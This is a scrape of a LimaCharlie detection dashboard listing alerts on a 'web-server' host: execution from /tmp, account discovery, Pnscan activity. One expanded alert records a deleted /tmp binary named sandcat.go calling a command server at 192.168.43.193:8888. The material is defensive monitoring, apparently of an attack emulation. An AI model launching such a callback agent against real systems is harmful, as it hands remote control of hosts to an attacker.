 Ready to scale? Get your first 3 months free with the Builder Program.
LET'S SCALE UP
LIMA CHARLIE
ORGANIZATIONS
BILLING
CLOUD SECURITY FLEET
GROUPS
CASES
ADD-ONS
HELP CENTER
SOC BOTS
MA
Detections
VIEW DOCS →
SOURCE
DATE
RANGE
Select...
2026-11-20 -
Quick Search
ADD FILTER
:52:10 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:51:33 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:50:38 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:49:34 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:48:48 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:47:44 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:46:52 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:46:03 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:44:31 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:43:40 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:42:42 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:41:58 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:40:12 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:39:12 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:38:32 Shell Execution Of Process Located In Tmp Directory → web-server {"event":{
:25:50 Potentially Suspicious Execution From Tmp Folder → web-server {"event":{"CO
:25:21 Local System Accounts Discovery Attempt - Linux → web-server {"event":{"COM
:19:25 Pnscan Binary Data Transmission Activity → web-server {"event":{"COMMAND_LI
:13:01 Local System Accounts Discovery Attempt - Linux → web-server {"event":{"COM
:13:01 Local System Accounts Discovery Attempt - Linux → web-server {"event":{"COM
:11:39 Execution Of Script Located In Potentially Suspicious Directory → web-serve
That's all! No more past detections to fetch.
5aff8d24-4929-4dcc-9a2e-5efc6afff5fe
VIEW TIMELINE
COPY SOURCE
MARK FALSE POSITIVE
VIEW RULE
TEST RULE
CATEGORY
Potentially Suspicious Execution From Tmp
Folder
TIME
2026-11-20 07:25:50
SOURCE
web-server
DETECTION
ROUTING
AI EXPLAIN
"detection": {
"author":
"cat": "Potentially Suspicious Execution From Tmp Folder"
"detect": {
"event": {
"COMMAND_LINE":
"/tmp/sandcat.go -server http://192.168.43.193:8888"
"FILE_PATH": "/tmp/sandcat.go (deleted)"
"MEMORY_USAGE": 7872512
"PARENT": {
"COMMAND_LINE":
"/usr/lib/systemd/systemd --switched-root --system --
deserialize=56"
Sentin...
australia-1